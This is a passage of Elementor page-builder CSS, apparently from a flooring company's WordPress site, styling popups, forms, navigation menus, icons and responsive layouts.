.elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-85 .elementor-element.elementor-element-43e602e1{transition:all 400ms;--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-85 .elementor-element.elementor-element-30588c4f > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-85 .elementor-element.elementor-element-30588c4f{transition:all 400ms;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(38px/2);}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(38px/2);}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(38px/2);}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-38px/2);}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-38px/2);}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-icon i{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-icon svg{fill:var( --e-global-color-ec25634 );transition:fill 0.3s;}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-30588c4f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-16be59ae{--grid-template-columns:repeat(0, auto);transition:all 400ms;--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-widget-container{text-align:center;}.elementor-85 .elementor-element.elementor-element-16be59ae > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-social-icon{background-color:rgba(51, 51, 51, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEDEDE;}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-social-icon i{color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-social-icon svg{fill:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-social-icon:hover i{color:var( --e-global-color-ec25634 );}.elementor-85 .elementor-element.elementor-element-16be59ae .elementor-social-icon:hover svg{fill:var( --e-global-color-ec25634 );}#elementor-popup-modal-85 .dialog-widget-content{animation-duration:0.4s;background-size:340px auto;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-85 .dialog-message{width:470px;height:100vh;align-items:flex-start;}#elementor-popup-modal-85{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-85 .dialog-close-button{display:flex;top:45px;}body:not(.rtl) #elementor-popup-modal-85 .dialog-close-button{right:88.2%;}body.rtl #elementor-popup-modal-85 .dialog-close-button{left:88.2%;}#elementor-popup-modal-85 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-85 .dialog-close-button svg{fill:#FFFFFF;}
.elementor-55 .elementor-element.elementor-element-6f46919c:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-6f46919c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xpressionfloors.ca/wp-content/uploads/2022/01/elegent-empty-interior-DR88P8D.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-55 .elementor-element.elementor-element-6f46919c > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg, var( --e-global-color-07414c8 ) 45%, var( --e-global-color-ec25634 ) 6%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-6f46919c > .elementor-container{min-height:400px;}.elementor-55 .elementor-element.elementor-element-6f46919c, .elementor-55 .elementor-element.elementor-element-6f46919c > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-55 .elementor-element.elementor-element-6f46919c{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-cbe2abc{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-3096d374 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-55 .elementor-element.elementor-element-3096d374{transition:all 400ms;text-align:start;}.elementor-55 .elementor-element.elementor-element-25694775 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-55 .elementor-element.elementor-element-25694775{transition:all 400ms;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );font-style:var( --e-global-typography-primary-font-style );line-height:var( --e-global-typography-primary-line-height );}.elementor-55 .elementor-element.elementor-element-65cb8a12{width:var( --container-widget-width, 500px );max-width:500px;--container-widget-width:500px;--container-widget-flex-grow:0;transition:all 400ms;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-55 .elementor-element.elementor-element-65cb8a12 > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-field-type-html{padding-bottom:0px;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-button[type="submit"]{color:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-55 .elementor-element.elementor-element-65cb8a12 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-55 .elementor-element.elementor-element-494390bc{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-494390bc .elementor-heading-title{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );font-style:var( --e-global-typography-5ec7628-font-style );line-height:var( --e-global-typography-5ec7628-line-height );color:var( --e-global-color-8fa36e4 );}.elementor-55 .elementor-element.elementor-element-646498b2{transition:all 400ms;}#elementor-popup-modal-55 .dialog-widget-content{animation-duration:0.6s;border-radius:4px 4px 4px 4px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:24px 24px 24px 24px;}#elementor-popup-modal-55{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55 .dialog-message{width:700px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-55 .dialog-close-button{display:flex;}#elementor-popup-modal-55 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-55 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1400px){.elementor-55 .elementor-element.elementor-element-25694775{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-55 .elementor-element.elementor-element-494390bc .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-55 .elementor-element.elementor-element-6f46919c > .elementor-container{min-height:0px;}.elementor-55 .elementor-element.elementor-element-6f46919c:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-6f46919c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-55 .elementor-element.elementor-element-6f46919c{padding:32px 0px 32px 0px;}.elementor-55 .elementor-element.elementor-element-25694775{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-55 .elementor-element.elementor-element-494390bc .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}#elementor-popup-modal-55 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-55 .elementor-element.elementor-element-cbe2abc{width:53.857%;}.elementor-55 .elementor-element.elementor-element-646498b2{width:46.143%;}}
.elementor-21 .elementor-element.elementor-element-487c7474:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-487c7474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b226811 );}.elementor-21 .elementor-element.elementor-element-487c7474{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-487c7474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-1a57da78{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-3d5505e9{transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-21 .elementor-element.elementor-element-3d5505e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-c272d14{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-38f33c57:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-38f33c57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2927;}.elementor-21 .elementor-element.elementor-element-38f33c57{transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:8px 0px 8px 0px;z-index:10000;}.elementor-21 .elementor-element.elementor-element-38f33c57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-38f33c57.de-sticky-section-sticky--stuck.de-sticky-transition-in, .elementor-21 .elementor-element.elementor-element-38f33c57.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-21 .elementor-element.elementor-element-93155b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-21 .elementor-element.elementor-element-93155b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b226811 );}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-93155b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-93155b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-93155b7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 30px 12px 30px;}.elementor-21 .elementor-element.elementor-element-93155b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-93155b7{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-6476ad4{transition:all 400ms;text-align:start;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-7171c448.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-7171c448.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-7171c448.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21 .elementor-element.elementor-element-7171c448 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-21 .elementor-element.elementor-element-7171c448 > .elementor-element-populated{padding:12px 0px 12px 0px;}.elementor-21 .elementor-element.elementor-element-7171c448{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-d205a9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-21 .elementor-element.elementor-element-d205a9c{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ec25634 );fill:var( --e-global-color-ec25634 );}.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--dropdown a:hover,
					.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-21 .elementor-element.elementor-element-d205a9c .elementor-menu-toggle:hover{color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-1a3bcad0 .elementor-button{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-21 .elementor-element.elementor-element-1a3bcad0 .elementor-button:hover, .elementor-21 .elementor-element.elementor-element-1a3bcad0 .elementor-button:focus{background-color:var( --e-global-color-ec25634 );color:var( --e-global-color-secondary );}.elementor-21 .elementor-element.elementor-element-1a3bcad0{width:auto;max-width:auto;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-1a3bcad0 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-21 .elementor-element.elementor-element-1a3bcad0 .elementor-button:hover svg, .elementor-21 .elementor-element.elementor-element-1a3bcad0 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-21 .elementor-element.elementor-element-aa44dd1 .elementor-button{background-color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-aa44dd1 .elementor-button:hover, .elementor-21 .elementor-element.elementor-element-aa44dd1 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-aa44dd1{width:auto;max-width:auto;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-aa44dd1 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-ade4dca{width:auto;max-width:auto;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-ade4dca > .elementor-widget-container{margin:0px 14px 0px 0px;}.elementor-21 .elementor-element.elementor-element-ade4dca .elementor-icon-wrapper{text-align:center;}.elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-framed .elementor-icon:hover, .elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-ebaff57 );border-color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-framed .elementor-icon:hover, .elementor-21 .elementor-element.elementor-element-ade4dca.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-ade4dca .elementor-icon{font-size:40px;}.elementor-21 .elementor-element.elementor-element-ade4dca .elementor-icon svg{height:40px;}.elementor-21 .elementor-element.elementor-element-2425af5{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-2425af5 .elementor-divider-separator{width:1350px;margin:0 auto;margin-center:0;}.elementor-21 .elementor-element.elementor-element-2425af5 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-21 .elementor-element.elementor-element-605db0cc:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-605db0cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b226811 );}.elementor-21 .elementor-element.elementor-element-605db0cc.de-sticky-section-sticky--stuck{background-color:var( --e-global-color-7031e23 );z-index:999;padding:8px 0px 8px 0px;}.elementor-21 .elementor-element.elementor-element-605db0cc{transition:all 400ms;margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:999;}.elementor-21 .elementor-element.elementor-element-605db0cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-605db0cc.de-sticky-section-sticky--stuck.de-sticky-transition-in, .elementor-21 .elementor-element.elementor-element-605db0cc.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin 0.4s, padding 0.4s, background 0.4s, box-shadow 0.4s;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-409486d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-409486d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-409486d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-409486d{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-c2feb1e{width:100%;max-width:100%;transition:all 400ms;}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-4abaea9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-4abaea9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-4abaea9e > .elementor-element-populated{text-align:start;padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-4abaea9e{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-04eed3f{width:100%;max-width:100%;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-04eed3f .elementor-nav-menu .elementor-item{font-weight:600;letter-spacing:-0.2px;}.elementor-21 .elementor-element.elementor-element-04eed3f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ec25634 );fill:var( --e-global-color-ec25634 );}.elementor-21 .elementor-element.elementor-element-04eed3f .elementor-nav-menu--dropdown a, .elementor-21 .elementor-element.elementor-element-04eed3f .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-04eed3f .elementor-nav-menu--dropdown a:hover,
					.elementor-21 .elementor-element.elementor-element-04eed3f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-04eed3f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-785b64d );}.elementor-bc-flex-widget .elementor-21 .elementor-element.elementor-element-73401a77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21 .elementor-element.elementor-element-73401a77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-73401a77.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-21 .elementor-element.elementor-element-73401a77 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-73401a77{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-cacc639{width:var( --container-widget-width, 48.38% );max-width:48.38%;--container-widget-width:48.38%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-cacc639 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-21 .elementor-element.elementor-element-cacc639 .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-21 .elementor-element.elementor-element-cacc639 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-ec25634 );}.elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-cacc639.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-ebaff57 );color:var( --e-global-color-ebaff57 );border-color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-cacc639 .elementor-icon{font-size:38px;}.elementor-21 .elementor-element.elementor-element-cacc639 .elementor-icon-box-description{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );font-style:var( --e-global-typography-5ec7628-font-style );line-height:var( --e-global-typography-5ec7628-line-height );color:var( --e-global-color-785b64d );}.elementor-21 .elementor-element.elementor-element-4e72f3f3{width:auto;max-width:auto;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-4e72f3f3 .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-21 .elementor-element.elementor-element-4e72f3f3 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-ec25634 );}.elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-framed .elementor-icon, .elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-21 .elementor-element.elementor-element-4e72f3f3.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-ebaff57 );color:var( --e-global-color-ebaff57 );border-color:var( --e-global-color-ebaff57 );}.elementor-21 .elementor-element.elementor-element-4e72f3f3 .elementor-icon{font-size:45px;}.elementor-21 .elementor-element.elementor-element-4e72f3f3 .elementor-icon-box-description{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );font-style:var( --e-global-typography-5ec7628-font-style );line-height:var( --e-global-typography-5ec7628-line-height );color:var( --e-global-color-785b64d );}.elementor-21 .elementor-element.elementor-element-3e74e3b{width:auto;max-width:auto;transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-c105307:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-c105307 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b226811 );}.elementor-21 .elementor-element.elementor-element-c105307{transition:all 400ms;padding:20px 20px 20px 20px;}.elementor-21 .elementor-element.elementor-element-c105307 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21 .elementor-element.elementor-element-8ef1e4e{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-40baa7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-21 .elementor-element.elementor-element-40baa7b{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-a08caf0{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-f7e3cf3{width:100%;max-width:100%;transition:all 400ms;text-align:center;}.elementor-21 .elementor-element.elementor-element-f7e3cf3 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-21 .elementor-element.elementor-element-f7e3cf3 img{width:302px;}.elementor-21 .elementor-element.elementor-element-8c66ced{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-6f19a93{transition:all 400ms;}.elementor-21 .elementor-element.elementor-element-6f19a93 .elementor-menu-toggle{margin-left:auto;}@media(min-width:768px){.elementor-21 .elementor-element.elementor-element-409486d{width:4.609%;}.elementor-21 .elementor-element.elementor-element-4abaea9e{width:72.908%;}.elementor-21 .elementor-element.elementor-element-73401a77{width:22.149%;}}@media(max-width:1400px){.elementor-21 .elementor-element.elementor-element-3d5505e9{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-93155b7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21 .elementor-element.elementor-element-7171c448.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21 .elementor-element.elementor-element-7171c448 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21 .elementor-element.elementor-element-d205a9c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-21 .elementor-element.elementor-element-1a3bcad0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-21 .elementor-element.elementor-element-aa44dd1 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-21 .elementor-element.elementor-element-ade4dca > .elementor-widget-container{margin:0px 10px -5px 10px;}.elementor-21 .elementor-element.elementor-element-73401a77.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21 .elementor-element.elementor-element-cacc639{width:auto;max-width:auto;}.elementor-21 .elementor-element.elementor-element-cacc639 .elementor-icon-box-description{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-21 .elementor-element.elementor-element-4e72f3f3{width:auto;max-width:auto;}.elementor-21 .elementor-element.elementor-element-4e72f3f3 .elementor-icon-box-description{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-21 .elementor-element.elementor-element-f7e3cf3 > .elementor-widget-container{margin:0px 16px 8px 0px;}}@media(max-width:767px){.elementor-21 .elementor-element.elementor-element-1a57da78 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21 